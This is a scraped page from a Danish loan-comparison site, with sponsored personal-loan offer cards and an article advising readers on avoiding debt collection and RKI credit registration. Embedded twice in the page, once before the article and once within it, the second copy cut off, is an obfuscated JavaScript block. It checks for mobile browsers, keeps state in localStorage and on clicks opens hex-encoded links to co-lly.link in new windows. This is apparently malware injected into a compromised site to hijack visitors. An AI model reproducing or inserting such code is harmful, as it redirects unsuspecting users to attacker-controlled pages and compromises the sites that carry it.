                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr. – hurtigt og nemt.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Underskriv med MitID.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/paymarkfinans" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/der-privatlaan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/2023d-der_privat.jpg"
                                             alt="DK - DER PrivatLån Plus" title="DK - DER PrivatLån Plus"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">36
                                                - 120 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            13,62
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">God Rente</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få hurtigt svar på din ansøgning.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/der-privatlaan" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/arcadiafinans-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Arcadia Finans_logo_130_40_1637000470.jpg"
                                             alt="DK - Arcadia Finans" title="DK - Arcadia Finans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">25.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån helt op til 500.000 kr.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Gratis og uforpligtende</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/arcadiafinans-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Lån 30.000 kr., lån tid over 4 år, variabel rente: Mdl. ydelse 780 - 900 kr., debitorrenten 9,95% - 18,95%. ÅOP før skat fra 11,85% - 20,84%. Samlede kreditomkostninger 7.402 - 13.119 kr., og det samlede tilbagebetalte beløb fra 37.402 - 43.119 kr. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/unilaan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Unilån_logo_130_40_1759397916.jpg"
                                             alt="DK - Unilån" title="DK - Unilån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">20.000
                                                - 100.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 72 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            16,2
                                                                                                                                                                -
                                                                                                                                                                24,9
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Populært lån online</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Op til 100.000 kr.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/unilaan" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Lån på 50.000 kr. over 72 måneder. Ydelse pr. måned: 1.178 kr. Debitorrente: 16,2 %. ÅOP: 21,1 %. Kreditomkostninger: 34.816 kr. Tilbagebetaling i alt: 84.816 kr. Adm. gebyr: 33 kr./md. Stiftelsesgebyr: 4.000 kr. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/matchbanker-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Matchbanker_logo_130_40_1645705076.png"
                                             alt="DK - Matchbanker" title="DK - Matchbanker"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">1.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få din personlige låneliste</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få svar med det samme</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/matchbanker-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 30.000 kr. over 4 år. Etb. omk. 900. ÅOP 11,85% - 20,84%. Mdl. ydelse 780 - 900 kr. Kreditomkostninger 7.402 - 13.119 kr. Tilbagebetaling 37.402 - 42.119 kr. - maks ÅOP: 24,99% Lånebeløb: 1.500 - 400.000 kr. Løbetid: 3 - 180 måneder. ÅOP: 2,04 - 24,99 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/leasy-kontant" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/8e3db-leasy-kontantlaan.jpg"
                                             alt="DK - Leasy Kontantlån" title="DK - Leasy Kontantlån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">48
                                                - 96 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            13,62
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr. – fast lav rente.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ingen gebyrer – betal ud når du vil.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/leasy-kontant" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                    </div>
    </section>
</div>


</div>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<article id="post-19211" class="post-19211 post type-post status-publish format-standard hentry category-lan" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			
<p><strong>Inkasso og RKI hvordan kommer jeg ud af den onde gældsspiral?</strong></p>



<p>Modtager du af og til rykkere, vil du nogle gange have oplevet at der på rykkeren trues med RKI.</p>



<p>Husk <strong>ALTID</strong> at gøre indsigelser hvis du ikke mener at du skylder pengene. Du kan aldrig blive registreret i RKI hvis du har gjort indsigelser imod at du skylder penge.</p>



<p>Er det korrekt at du skylder penge til firmaet der rykker dig er det vigtigt at du kontakter firmaet direkte – uanset om du kan betale eller ej. Kreditor skal sende dig mindst 3 rykkere og de skal være registret hos Experian for at kunne registrere dig i det åbne register.</p>



<p>Dem du skylder penge vil til enhver tid foretrække at indgå en aftale om at du afdrager din gæld, frem for at skulle registrere dig i RKI.</p>



<p>Det er altid bedre for et firma at få lidt penge ind, end at skulle registrere dig i RKI. Det er som oftest tilfældet at RKI bruges som trussel for at få dig til at betale det skyldige beløb.</p>



<h2 class="wp-block-heading">Hvordan undgår jeg så Inkasso og RKI?</h2>



<p>Her er der forskellige muligheder men det er helt sikkert at det ikke er en god ide ikke at kommunikere med dine kreditorer.</p>



<p>Hvis du har fået en regning du ikke kan betale er den bedste løsning at kontakte kreditor. Han vi selvfølgelig ikke være glad for at du ikke har betalt, men de fleste kreditorer er også mennesker. De sætter som regel pris på at blive kontaktet fremfor at du ignorerer dem. Det kan selvfølgelig være at i ikke kan blive enige men de fleste vil hellere have lidt penge og en afdragsordning.</p>



<h3 class="wp-block-heading">Gode råd om RKI og inkasso.</h3>



<ul class="wp-block-list">
<li>Gå altid i dialog med dine kreditorer</li>



<li>Lav et budget hvor du skriver dine udgifter og indtægter og send det til dine kreditorer.</li>



<li>Hvis du har mange forskellige lån kan det være en god ide at lave et samlelån. Samlelån har oftest billigere renter.</li>
</ul>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 